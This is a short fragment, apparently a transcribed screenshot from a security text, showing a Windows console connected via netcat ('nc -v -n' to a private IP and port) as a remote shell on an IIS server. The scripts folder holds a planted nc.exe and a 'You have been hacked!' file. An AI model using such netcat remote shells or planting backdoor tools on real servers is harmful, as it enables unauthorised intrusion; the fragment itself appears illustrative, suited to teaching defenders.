 C:\WINNT\System32\cmd.exe - nc -v -n 192.168.1.90 10001
c:\inetpub\scripts>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is 2C18-8F86
 Directory of c:\inetpub\scripts
05/05/2003  11:58p      <DIR>          .
05/05/2003  11:58p      <DIR>          ..
05/06/2003  12:03a                  21 hack.txt
05/05/2003  11:25p              59,392 nc.exe
               2 File(s)         59,413 bytes
               2 Dir(s)  16,130,531,328 bytes free
c:\inetpub\scripts>type hack.txt
type hack.txt
You have been hacked!
c:\inetpub\scripts>_